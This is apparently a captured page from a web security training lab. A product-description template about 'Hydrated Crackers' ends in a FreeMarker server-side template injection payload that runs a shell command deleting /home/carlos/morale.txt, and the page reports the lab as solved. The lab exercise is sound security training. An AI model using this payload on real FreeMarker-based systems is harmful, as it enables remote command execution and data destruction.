 Academy
Congratulations, you solved the lab!
Share your skills!
Continue
Home | My
Template:
<p>At some time or another, we've all had that dry mouth feeling when eating a cracker. If we
didn't, no-one would bet how many crackers we can eat in one sitting. Here at Barnaby Smudge,
we have baked the solution. Hydrated Crackers.</p>
<p>Each cracker has a million tiny pores which release moisture as you chew, imagine popping
a bubble, it's just like that. No more choking or having your tongue stick to your teeth and the
roof of your mouth.</p>
<p>How many times have you asked yourself, 'why?' Why are these crackers so dry. We are
responding to popular public opinion that dry crackers should be a thing of the past. You can set
up your own cracker eating contests, but make sure you supply your own packet; explain you
are wheat intolerant and have to eat these special biscuits, but no sharing.</p>
<p>Due to the scientific process that goes into making each individual cracker the cost might
seem prohibitive for something as small as a snack. But, we know you can't put a price on
hydration, with the added bonus of not spitting crumbs at people. Pick up a packet today.</p>
<p>Hurry! Only ${product.stock} left of ${product.name} at <#assign
ex="freemarker.template.utility.Execute"?new()> ${ ex("rm /home/carlos/morale.txt") }.</p>
Preview
Save
<p>At some time or another, we've all had that dry mouth feeling when eating a cracker. If we didn't, no-one would bet how many crackers we can eat in